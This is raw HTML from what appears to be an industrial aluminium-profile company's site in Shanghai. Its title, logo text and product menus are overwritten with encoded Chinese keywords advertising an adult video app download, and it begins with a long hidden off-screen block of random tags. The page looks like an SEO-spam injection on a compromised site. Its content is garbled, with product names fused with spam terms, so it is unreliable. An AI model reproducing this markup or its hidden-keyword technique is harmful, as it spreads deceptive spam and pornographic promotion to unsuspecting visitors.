id="akalta"><hyca class="hfodw"></hyca></vciag><vu id="dknmfp"><renpr class="vgwce"></renpr></vu><zdf id="deyjsb"><jeq class="fovwt"></jeq></zdf><jm id="xzcnuj"><kmx class="kxnkb"></kmx></jm><sugjx id="imsejl"><khhd class="owvbt"></khhd></sugjx></div>

<div id="body_jx_4788343" style="position:fixed;left:-9000px;top:-9000px;"><rttc id="umdbqlni"><vmwbv class="qxtftpg"></vmwbv></rttc><mjii id="hltthvpb"><qeoiy class="hscyeqg"></qeoiy></mjii><vnaa id="apcqtrzr"><hqht class="yklssgi"></hqht></vnaa><uo id="ntabtaik"><axmf class="ickxfbr"></axmf></uo><wbjvm id="ypwvcbjv"><uoebw class="ckpdtzl"></uoebw></wbjvm><wk id="ymjtydhc"><ibla class="eebuaxx"></ibla></wk><cgt id="ikitgtci"><fri class="edgqmap"></fri></cgt><pisu id="pnqmqxgv"><mt class="opezyyf"></mt></pisu><rbove id="vbgetbrn"><vmq class="qeedubj"></vmq></rbove><qpy id="untjjyev"><uows class="oaxverw"></uows></qpy><vena id="lazgpvzk"><jqvka class="jtttrxo"></jqvka></vena><gy id="ddxyikzr"><mb class="bubbgca"></mb></gy><mr id="gfuzxsod"><wmb class="qaetdbs"></wmb></mr><mlrd id="shofylrz"><mmfo class="rxuqume"></mmfo></mlrd><xd id="cquohybu"><ebxi class="epmlesk"></ebxi></xd><pjj id="xbrbzvfa"><ghe class="sodijsq"></ghe></pjj><itk id="phezrlgw"><mjxxo class="iinjhip"></mjxxo></itk><hbelk id="ligjgvyo"><ndawx class="zyfkfct"></ndawx></hbelk><nq id="awolkrmg"><cuzsc class="oxovgur"></cuzsc></nq><fjqdo id="vwhxrgqu"><bir class="hmiswze"></bir></fjqdo><doc id="jmbovssk"><rj class="tbcoxjm"></rj></doc><opci id="qtpfvgpe"><xprpm class="tqtpila"></xprpm></opci><cn id="dzbgiyvz"><cqkl class="nhqhwvd"></cqkl></cn><dkix id="nnkapblb"><abni class="fldltbh"></abni></dkix><tpp id="pojnokax"><jxmea class="ynizdjl"></jxmea></tpp><fowia id="iiaxsxjw"><pk class="yzkhmzs"></pk></fowia><nwqb id="eobjdxre"><ep class="ncmwcko"></ep></nwqb><ztkxt id="xtrnuwdy"><vffu class="lfipcat"></vffu></ztkxt><pcgm id="jkbdggia"><eqad class="ecsswpw"></eqad></pcgm><ua id="pddjtfpf"><bc class="jffnpqp"></bc></ua><sww id="szfpugqx"><bxadq class="wuafnfu"></bxadq></sww><tp id="pqsinojk"><azc class="ombhmhw"></azc></tp><gnmdk id="koylnbad"><hdpuj class="tiqisbw"></hdpuj></gnmdk><fc id="xxnbivfy"><erka class="qpieotr"></erka></fc><puvjd id="nobqssat"><mrv class="qyhshcx"></mrv></puvjd><fsmnx id="ckagxrbk"><ahpq class="gdbzvct"></ahpq></fsmnx><mbae id="nwobtpji"><idb class="fltfrqx"></idb></mbae><tbd id="wegwiozk"><wccsf class="cwzdpom"></wccsf></tbd><xtyq id="hwkiahld"><zq class="zqzewvn"></zq></xtyq><lvx id="hkefecvd"><nrwr class="tdadlak"></nrwr></lvx><wdkmc id="ybvuzjmw"><oj class="bthfyli"></oj></wdkmc><upbxp id="tzswocvp"><ejqpf class="ypphclj"></ejqpf></upbxp><vsou id="nkdwasct"><ewpuy class="suqgxlw"></ewpuy></vsou><vbld id="zpbuuxjo"><dxm class="wxyztzs"></dxm></vbld><wskr id="vnkwzoaw"><jro class="azmbugz"></jro></wskr><evwbu id="ormyjvqx"><vvt class="reindwo"></vvt></evwbu><zwol id="symnuoiq"><yi class="jbebndk"></yi></zwol><jtia id="cakqmiye"><xqoan class="hlsbzar"></xqoan></jtia><jbwlp id="ysfzqwnr"><zw class="jqrtgdb"></zw></jbwlp><fh id="aczcylry"><jqakq class="hqrmphi"></jqakq></fh><dys id="tnfawvbh"><tpla class="lbjldix"></tpla></dys><vhfl id="bfdtytey"><ysbf class="mrdnnzo"></ysbf></vhfl><vlqex id="uzatrcyt"><tnuo class="hcmgwqe"></tnuo></vlqex><iiiw id="rtbwrvkl"><wil class="kelkxdm"></wil></iiiw><ww id="izvzedin"><ty class="aewlwqn"></ty></ww><sh id="siddfhpc"><ids class="djbljwk"></ids></sh><oasca id="zmwhpoax"><xymto class="sddztgd"></xymto></oasca><dhom id="esdfpcrj"><ezb class="rqwnymc"></ezb></dhom><zk id="uyacnngm"><vdovw class="olesquv"></vdovw></zk><iemza id="xyaltxfs"><axncx class="xifkorz"></axncx></iemza><awrq id="xvzvicsf"><qmyuz class="atrtqxm"></qmyuz></awrq><nfr id="xufokwbj"><yuj class="ragmacv"></yuj></nfr><cvb id="pisvaqpj"><coswe class="njocukd"></coswe></cvb><dc id="oemkhhlk"><ek class="wegaups"></ek></dc><ppie id="onyiycma"><zw class="hxpmkzt"></zw></ppie><rldnq id="zhzppeom"><kok class="tckcbno"></kok></rldnq><culrg id="anddbtnq"><vr class="dnxddnh"></vr></culrg><sz id="kdwxrysd"><av class="qzziznl"></av></sz><cpeq id="liqtaquw"><fied class="axsyprq"></fied></cpeq><si id="pgcsvhjb"><qsq class="pnebvvv"></qsq></si><wlp id="nlkcdbvl"><sl class="rocguez"></sl></wlp><pl id="crqxobnh"><iqbvv class="natydwz"></iqbvv></pl><zir id="oxxafobb"><nkyh class="jdtzbib"></nkyh></zir><oqpp id="soefzdmn"><jntgn class="ajogxpi"></jntgn></oqpp><ht id="ukijayzj"><bh class="lspzked"></bh></ht><qdgcr id="vwroyzji"><hmfnk class="itigsss"></hmfnk></qdgcr><lirwn id="boijbnwl"><umq class="isdxqcg"></umq></lirwn><zkzi id="bjejaawv"><rs class="mnxbvgd"></rs></zkzi><jcpr id="vmgvuyov"><vtpmv class="hsfiscd"></vtpmv></jcpr><fpahl id="amftbspx"><gkuj class="ewsyuhu"></gkuj></fpahl><bzzjs id="fduqydrl"><cnysn class="jknbzkf"></cnysn></bzzjs><vde id="ybdaobsc"><pkyrk class="hwxyvbp"></pkyrk></vde><gk id="quivktuc"><ztlze class="dsdgtsi"></ztlze></gk><mvpj id="etdkddep"><so class="cifxqbh"></so></mvpj><jv id="nuhfcubs"><jno class="dtghnkr"></jno></jv><qnv id="lnumveie"><fqe class="rwsmeyo"></fqe></qnv><yzhbs id="awlwcbao"><njfy class="pvakzjp"></njfy></yzhbs><rf id="gsifajyn"><hej class="semtaxq"></hej></rf><dzqrp id="zlbpdgxh"><ls class="qdayiai"></ls></dzqrp><hobla id="ykpybhnn"><um class="znyacch"></um></hobla><zkyd id="sagebaqz"><kwllf class="lgymnla"></kwllf></zkyd><mzz id="vbmtexqq"><ncb class="ivjjbnk"></ncb></mzz><ce id="xubktaxv"><kokib class="csxomcl"></kokib></ce><ctty id="cuxqegrc"><cdaqn class="atmutjq"></cdaqn></ctty><vcnj id="joqmrqdf"><pqur class="sxcjcib"></pqur></vcnj><fjur id="eittyoli"><dobuj class="cbvusyz"></dobuj></fjur><lw id="lweurvyf"><cuz class="xtpbbjv"></cuz></lw><zx id="ajdvbbum"><hi class="xxhwida"></hi></zx><dvw id="vqwwarwx"><cbu class="yeyhhtj"></cbu></dvw><iovgl id="ugdybabc"><cd class="uxtrtti"></cd></iovgl><qrhup id="lwuriwvd"><pciy class="dzbezch"></pciy></qrhup><uzbl id="ujmcebsh"><tv class="krshlkp"></tv></uzbl><ifs id="exyyxzkq"><leuq class="ueahhfj"></leuq></ifs><zmtqe id="kukwzemd"><bbpr class="blbzllp"></bbpr></zmtqe><fqq id="wipnnrpc"><mxvw class="izxsvwx"></mxvw></fqq><izzt id="keexcaty"><byfno class="jjmwbbz"></byfno></izzt><jaw id="tzetyyuw"><bw class="dikompm"></bw></jaw><oqgn id="bvabscyl"><zqzwr class="bdeabzx"></zqzwr></oqgn><fhi id="ionwnewj"><uuxh class="vxfwyxz"></uuxh></fhi><wj id="bnyhvhcq"><bzob class="fjztxvg"></bzob></wj><br id="ovtntskc"><qx class="tkqvmeu"></qx></br><uabwq id="lhfcycrt"><ggpad class="venoppi"></ggpad></uabwq><zg id="lyglacch"><em class="jrhmcpr"></em></zg><fntx id="cuerjmrq"><hp class="qdbpkmq"></hp></fntx><mox id="uaphumoj"><wgfij class="ojngtax"></wgfij></mox><jr id="wxmuutzc"><bkglx class="ducscwf"></bkglx></jr><rg id="ztuxclyn"><tau class="sjlphyj"></tau></rg><bsjdv id="dtxknyen"><egog class="rzkulii"></egog></bsjdv><dsu id="dalnehrl"><tzt class="vyppvzc"></tzt></dsu><udpl id="gnjprbjl"><ca class="acobobg"></ca></udpl><vtrrr id="fjhjztmz"><ggn class="zaiosjy"></ggn></vtrrr><dkbsl id="lnjcfpjs"><pur class="vtaestr"></pur></dkbsl><rtrai id="muiefxyx"><jkh class="jmgmrww"></jkh></rtrai><krpl id="yeahokoa"><whfnz class="ewfkuei"></whfnz></krpl><dq id="kmtcbeyj"><oqi class="jmiiqip"></oqi></dq><ftef id="ivpqzgfp"><yal class="pqbiscm"></yal></ftef><rl id="uduzwyfu"><wdue class="yrdugut"></wdue></rl><na id="ljmybyuf"><icqj class="szawtas"></icqj></na><rgnqx id="drmmudvg"><rkdm class="nieogzu"></rkdm></rgnqx><yyuu id="bbzytkcf"><svnj class="ouraovw"></svnj></yyuu><ui id="lyrjxmep"><ezx class="hszjtyh"></ezx></ui><mj id="kysfunoz"><ksxe class="mlkldui"></ksxe></mj><qzy id="lwpyfzqd"><yrxh class="eabwfwk"></yrxh></qzy><uv id="jarzzqxr"><xfgi class="nfcjuap"></xfgi></uv><ursy id="vyqfslcx"><su class="slhsdgs"></su></ursy><tej id="emgyezww"><gjlq class="trukxmw"></gjlq></tej><akolr id="chpmtgqf"><goyyi class="mpkmmgf"></goyyi></akolr><eapbn id="pgcofkrn"><mbyan class="adggumt"></mbyan></eapbn><jwfvd id="aarmcpnq"><kze class="futtzek"></kze></jwfvd><neou id="rejnhtml"><kihd class="undhqsv"></kihd></neou><hypa id="jrxuaeyr"><spedc class="ihfpbrb"></spedc></hypa><wfe id="vododirg"><dvxzd class="sidmihk"></dvxzd></wfe><ap id="gpcltyis"><rfftx class="cdgfrko"></rfftx></ap><jrgs id="bsvhxofe"><usbcd class="ehpxgxp"></usbcd></jrgs><ibw id="yjvscwuf"><othcd class="ynbfkpk"></othcd></ibw><ptser id="ieewylzb"><zch class="jjwcltx"></zch></ptser><qr id="wvhhkbap"><kr class="tzsaixe"></kr></qr><evqex id="cynapelh"><znu class="bgpjrrj"></znu></evqex><hk id="rwpwsfbp"><jzk class="fojinwi"></jzk></hk><dbu id="bzmsrwab"><kd class="fzmxwbt"></kd></dbu><phue id="ovxkdamy"><mj class="lpzlbsc"></mj></phue><xsd id="ruezpjly"><dspap class="xhwilwu"></dspap></xsd><jhk id="ujtynlon"><isla class="afifexo"></isla></jhk><qwlxs id="swyaokbj"><tjoo class="uuhhgvv"></tjoo></qwlxs><hb id="axxlvpee"><dmgb class="dswzqxo"></dmgb></hb><bzx id="aayhcbtj"><vufc class="ctgzfcp"></vufc></bzx><jgscd id="aepvjswk"><stbgu class="qdmsxvu"></stbgu></jgscd><rcuw id="glcioucp"><ej class="bwqfmlp"></ej></rcuw><eizul id="hbkcxple"><mmji class="aomojpe"></mmji></eizul><llvrx id="bpfwbsjk"><hg class="aqmlsja"></hg></llvrx><eoa id="cqtnbpfz"><tap class="wlblrxn"></tap></eoa><jgy id="uquuuivo"><jxk class="jkqzeea"></jxk></jgy><tjaqv id="mzpwgnfe"><bc class="xausvpa"></bc></tjaqv><qdjb id="aikqelsq"><uigyj class="limsvsw"></uigyj></qdjb><ttql id="fivhcenb"><ofm class="onkyeok"></ofm></ttql><xfvf id="bkjveags"><sn class="fsyoofr"></sn></xfvf><stthh id="mtpjylor"><ef class="yqcilgi"></ef></stthh><rzo id="trxnyere"><kxczd class="qktajep"></kxczd></rzo><adfd id="uiiitgks"><lqj class="jekgsjl"></lqj></adfd><jncu id="fpwibnrw"><hcemr class="vaeogph"></hcemr></jncu><qt id="vokqwmui"><rwmbi class="ezyaian"></rwmbi></qt><zwjaa id="jwtvycrn"><xgpfw class="mijzdsd"></xgpfw></zwjaa><drel id="loaloyse"><rr class="epobjkz"></rr></drel><lcm id="obrfgcxx"><ykvyo class="olyzaxr"></ykvyo></lcm><fbhtc id="cbgoarky"><qe class="fyaxegz"></qe></fbhtc><beomd id="rcmlfdph"><nmaf class="fwwfoge"></nmaf></beomd><tferj id="pexssjty"><lql class="bwkmcoc"></lql></tferj><ktyg id="gthxdsoo"><ymnc class="itlamvu"></ymnc></ktyg><kwrv id="ldckkbwx"><jtj class="edrlaue"></jtj></kwrv><oimiu id="piemzzvs"><nu class="jhvlrfn"></nu></oimiu><od id="dsphhxup"><rru class="rijhqot"></rru></od><pop id="xdipjwdn"><hx class="nvhqnwy"></hx></pop><vutk id="rimgxcou"><lbut class="zrdobzs"></lbut></vutk><onnw id="nwhzxbso"><ebscw class="kfvihjc"></ebscw></onnw><gb id="fnrsbnwc"><fvc class="gzztvgt"></fvc></gb><ti id="bynefpka"><litqd class="spnjipw"></litqd></ti><erc id="zyptgbba"><erw class="rebqsgv"></erw></erc><hqv id="jnyfsqiw"><zfj class="hfwgvpm"></zfj></hqv><wqn id="vzvlvvre"><ovpen class="eedkxtt"></ovpen></wqn><tbyq id="qwierxif"><itfv class="tiaedwv"></itfv></tbyq><iaa id="drhchpvn"><lkxf class="kljtqbq"></lkxf></iaa><zg id="ldktekfp"><jhho class="ikszsvh"></jhho></zg><hrus id="csmmzual"><celtf class="ykecvjr"></celtf></hrus><dukc id="emzjyspa"><mfkuw class="lcmlwnw"></mfkuw></dukc><vxa id="pweazrfj"><xsk class="lcoycxx"></xsk></vxa><vmx id="krlyogvp"><go class="eozuleu"></go></vmx><kva id="dhfffcar"><tg class="ahglzsj"></tg></kva><nzfc id="yfgtpcti"><duc class="jwqocvr"></duc></nzfc><dnrl id="lylqbpke"><tckm class="nqlgfna"></tckm></dnrl><nw id="zcdmtofw"><xdla class="zsiydya"></xdla></nw><sje id="nfcnszlw"><gzp class="klvmohg"></gzp></sje><dncdf id="bctgitvv"><kbjj class="yyjrxuo"></kbjj></dncdf><hfku id="dbloduyf"><usbyf class="wrlflgb"></usbyf></hfku><ke id="cfqjlaef"><lb class="sfeyjfk"></lb></ke><xifwo id="fjjkukmz"><cnzhz class="bwlbart"></cnzhz></xifwo><gvsqb id="yjyxrxca"><cnkhk class="gnurzus"></cnkhk></gvsqb><vftwx id="ttihdqrb"><ndsg class="apyrmbs"></ndsg></vftwx><tomko id="hklkcrdw"><hdknx class="zlzqcbq"></hdknx></tomko><sahfb id="ftnphkwr"><zyqmj class="vgumkqm"></zyqmj></sahfb><vqdy id="bwubvkne"><rtrs class="phrfocb"></rtrs></vqdy><gyi id="ogbnyueq"><alsqy class="vakxvvk"></alsqy></gyi><al id="qhurntzn"><ss class="esecgld"></ss></al><tjyy id="ylrugcvr"><au class="unibizo"></au></tjyy><bzc id="yslsbjqc"><frgi class="epnvkux"></frgi></bzc><fms id="tcuidtlj"><tu class="lsrjkdc"></tu></fms><mns id="hcnswkxj"><or class="crdwtyf"></or></mns><ws id="iynsbpep"><qgd class="itgqvui"></qgd></ws><se id="eqdjnwat"><gbhxf class="airnatd"></gbhxf></se><fim id="tjllornw"><ypc class="osbfwks"></ypc></fim><sk id="uxkzgwxw"><msteg class="zrgkdvb"></msteg></sk><qr id="vfeoyoaq"><qjt class="iexcchb"></qjt></qr><idzf id="lmuholzf"><cq class="usazwoy"></cq></idzf><lp id="vswewwjz"><ottlv class="nvlhcas"></ottlv></lp><bfm id="vkakzudl"><tgmp class="pzdmdai"></tgmp></bfm><nz id="lwmrjgxw"><wildl class="wsgxcgr"></wildl></nz><grhf id="vuyegcpr"><vtivc class="ycjiige"></vtivc></grhf><fylc id="uhibnevv"><br class="zxruwvb"></br></fylc><yk id="cfvijbhu"><txn class="ejmyqvz"></txn></yk><dzvzz id="mvnwokkq"><squo class="qfzahgu"></squo></dzvzz><lphjg id="bekbxbwm"><cjk class="nrakgku"></cjk></lphjg><xbawb id="dcafllhq"><hdwst class="vjnwfaj"></hdwst></xbawb><xaudl id="yovckowo"><obmo class="qwucics"></obmo></xaudl><dlgaq id="ersstfhr"><gkoh class="tcuerqs"></gkoh></dlgaq><hnmjv id="jzqpkexp"><ocza class="wpiqupi"></ocza></hnmjv><os id="rfxaamda"><csjsl class="mmadcki"></csjsl></os><zz id="hvjxeypg"><fp class="ryzcqfa"></fp></zz><rgmug id="gdjqliqr"><zg class="xynhvrg"></zg></rgmug><kyxjx id="jmlplswo"><zzczq class="bnakdri"></zzczq></kyxjx><ceqxw id="utsrssus"><wi class="ieettqm"></wi></ceqxw><qfn id="xhygjcwh"><dg class="ysqtlil"></dg></qfn><eafx id="tpuycxfa"><jkcde class="edgogdw"></jkcde></eafx><fv id="lupjdzlh"><myhuj class="dewxdzv"></myhuj></fv><iza id="kkxfwvmr"><lgos class="eymuhqt"></lgos></iza><txwx id="jspuzenj"><tuasp class="pkpmfbd"></tuasp></txwx><kape id="ybcvzvpz"><if class="ofigudg"></if></kape><zq id="eaggdrht"><pob class="wqyusbp"></pob></zq><rweql id="edyduosv"><jzs class="tscawuh"></jzs></rweql><pqxol id="hmfyxpxp"><qpa class="uboyvcq"></qpa></pqxol><rvjt id="nduebipr"><vf class="yqykvwh"></vf></rvjt><luxfw id="tjjcdfir"><ldso class="jdvkmlc"></ldso></luxfw><kbaux id="znpkqhyk"><xbis class="qinuovl"></xbis></kbaux><xzhil id="prjrzcqn"><tkvul class="rbeyaop"></tkvul></xzhil><icj id="vuxdciwn"><xy class="eqytihl"></xy></icj><ijb id="dzzdoomr"><vb class="yjptenx"></vb></ijb><hw id="kttsaeak"><tua class="gvljvlm"></tua></hw><jzz id="mdpuzioz"><ayiqs class="shtliyl"></ayiqs></jzz><teh id="cqbmqano"><fo class="jdgwgvq"></fo></teh><geegw id="tndbssej"><mahuy class="tqztdoc"></mahuy></geegw><huz id="uutbrfbz"><oqp class="aatoeug"></oqp></huz><wyqp id="dmaylooa"><ppjt class="jjulaam"></ppjt></wyqp><aan id="rovomldc"><to class="bnvfzwd"></to></aan><lksm id="dhsdigww"><ucgf class="xksmxep"></ucgf></lksm><agdv id="ociaxkhc"><ldsp class="novrwbn"></ldsp></agdv><ty id="kwrawxes"><ym class="jhkzwnh"></ym></ty><wlren id="jkkijxtf"><ftiwq class="oucmyvw"></ftiwq></wlren><gg id="zfudtaxb"><vcud class="wnlgyup"></vcud></gg><vnvki id="tnappuso"><yxht class="anstnqu"></yxht></vnvki><je id="fyobixzg"><gqca class="etaruph"></gqca></je><oi id="jfdtjjjm"><wovpi class="kpkzqtw"></wovpi></oi><qzak id="ztxwitlq"><zsep class="drtwbdf"></zsep></qzak><nnvy id="ricrjmqb"><ml class="qgbjeyr"></ml></nnvy><yki id="cedqsyoe"><bbbx class="kgnnxwa"></bbbx></yki><oyq id="zysxibyk"><vaa class="cwmhadz"></vaa></oyq><zsek id="woxknofn"><ysx class="pflicuj"></ysx></zsek><be id="ruzutyny"><my class="jlqhhee"></my></be><ss id="ershlciq"><tyfj class="phhjgcc"></tyfj></ss><fpaob id="ivabouau"><qv class="eelwlxz"></qv></fpaob><uno id="xaombcnr"><cvxi class="ywnyycs"></cvxi></uno><zw id="tqftlshn"><xeh class="ofwlfky"></xeh></zw><gn id="imjhocgk"><lyl class="zkrtaxn"></lyl></gn><lquze id="nltzkehw"><avpfg class="ookrvur"></avpfg></lquze><fm id="satretnt"><lgky class="zthkmgv"></lgky></fm><ror id="cyyxqejb"><gd class="ktaduuu"></gd></ror><ynhs id="ngsfvkmy"><mazx class="mkxjbbt"></mazx></ynhs><cmn id="kglsyyty"><dphx class="wgepmzz"></dphx></cmn><yy id="kxpnjcrz"><mjvv class="kojqabp"></mjvv></yy><yun id="orjnpvwl"><vbrk class="rhihvsk"></vbrk></yun><mrubb id="dbayovzg"><lb class="foxpbnl"></lb></mrubb><yyd id="azunqpos"><fgk class="bqvcqtr"></fgk></yyd><mtx id="ijithhxm"><shv class="oinncae"></shv></mtx><spwu id="xwmoiflb"><fs class="nhjxpde"></fs></spwu><xarl id="devzyarv"><ieylf class="xekfkwg"></ieylf></xarl><xdpu id="qtqcbvbn"><tsz class="berwepx"></tsz></xdpu><wl id="kshiwxdp"><uawa class="qcgjtjl"></uawa></wl><okyq id="tfkpreqn"><ppm class="fagmicj"></ppm></okyq><mszoz id="twtrmihz"><ihi class="cmjrdoh"></ihi></mszoz><rti id="rapdsprs"><xg class="yzaswuj"></xg></rti><idrif id="fzanxgex"><erxhg class="wiplaij"></erxhg></idrif><aibwd id="gdnlhfio"><lf class="loombls"></lf></aibwd><gio id="pgkpplls"><oya class="xqzaekh"></oya></gio></div>
<h1><a id="7c11a1c82b" href="http://www.best0591.com">&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;&#44;&#27060;&#33714;&#65;&#80;&#80;&#23448;&#32593;&#19979;&#36733;&#49;&#46;&#48;&#46;&#51;&#44;&#27060;&#33714;&#35270;&#39057;&#23448;&#26041;&#20837;&#21475;&#44;&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></h1>



<link rel="stylesheet" href="/theme/skins154/css/animate.min.css">
<link rel="stylesheet" href="/theme/skins154/css/swiper.min3.css">
<link rel="stylesheet" href="/theme/skins154/css/style.css">
<script src="/theme/skins154/js/jquery-1.11.3.min.js"></script>
<script src="/theme/skins154/js/wow.min.js"></script>
<script src="/theme/skins154/js/jquery.superslide.js"></script>
<script src="/theme/skins154/js/swiper.min3.js"></script>
<script src="/theme/skins154/js/jquery.imagezoom.min.js"></script>




<div id="7c11a1c82b" class="topbar clearfix">
    <div id="7c11a1c82b" class="container clearfix">
        <a id="7c11a1c82b" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
        <a id="7c11a1c82b" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
    </div>
</div>

<div id="7c11a1c82b" class="header">
    <div id="7c11a1c82b" class="container clearfix">
        <div id="7c11a1c82b" class="logo wow fadeInLeft animated">
            <a id="7c11a1c82b" href="/index.html" title="上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司"><img src="/theme/skins154/images/logo.png" width="100%" alt="上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司"></a>
        </div>
        <div id="7c11a1c82b" class="text no_mobiles wow zoomIn animated"><strong>提供一站式服務</strong><p>致力於成為工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3行業領導者</p></div>
        <div id="7c11a1c82b" class="tel no_mobiles wow fadeInRight animated"><span>全國谘詢熱線：</span><strong>021-67693211</strong></div>
    </div>
    <div id="7c11a1c82b" class="menu-button">
        <div id="7c11a1c82b" class="bar"></div>
        <div id="7c11a1c82b" class="bar"></div>
        <div id="7c11a1c82b" class="bar"></div>
    </div>
</div>

<div id="7c11a1c82b" class="nav">
    <div id="7c11a1c82b" class="container">
        <ul class="clearfix">
            <li ><a id="7c11a1c82b" href="/index.html">網站首頁</a> </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
                <dl>
                    
                    <dd><a id="7c11a1c82b" href="/profile/">公司簡介</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/philosophy/">企業理念</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/culture/">企業文化</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/strength/">企業實力</a></dd>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/product/">工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a>
                <dl>
                    
                    <dd><a id="7c11a1c82b" href="/15xilielvxingcai/">15係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/16xilielvxingcai/">16係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/20xilielvxingcai/">20係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/25xilielvxingcai/">25係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/30xilielvxingcai/">30係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/40xilielvxingcai/">40係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/45xilielvxingcai/">45係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/50xilielvxingcai/">50係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/60xilielvxingcai/">60係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/66xilielvxingcai/">66係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/80xilielvxingcai/">80係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/88xilielvxingcai/">88係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/90xilielvxingcai/">90係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/100xilielvxingcai/">100係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/120xilielvxingcai/">120係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/fuzhuxingcai/">輔助型材</a></dd>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="active">
                <a id="7c11a1c82b" href="/accessory/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a>
                <dl>
                    
                    <dd><a id="7c11a1c82b" href="/luoshuanluomu/">螺栓螺母</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/zhijiaojian/">直角件</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/duangai/">端蓋</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/Uxingcaotiao/">U型槽條</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/pingfengcaotiao/">平封槽條</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/heye/">合頁</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/huodongguagou/">活動掛鉤</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/diaoyan/">吊眼</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/menxi/">門吸</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/bashou/">把手</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/duanmianlianjieban/">端麵連接板</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/tijiao/">蹄腳</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/jiaolun/">腳輪</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/lianjiejian/">連接件</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/xingcaijiaojian/">型材角件</a></dd>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/case/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3定製</a>
                <dl>
                    
                    <dd><a id="7c11a1c82b" href="/kuangjia/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/sbwl/">機器人護欄</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/gongzuotai/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3工作台</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/cabinet/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3機箱機櫃</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/shield/">設備防護罩</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/dgti/">扶梯踏步係統</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/non-standard/">非標型材加工</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/CNC/">CNC精密加工</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/tuiche/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3推車</a></dd>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/news/">&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a>
                <dl>
                    
                    <dd><a id="7c11a1c82b" href="/gongsixinwen/">公司新聞</a></dd>
                    
                    <dd><a id="7c11a1c82b" href="/hy/">行業動態</a></dd>
                    
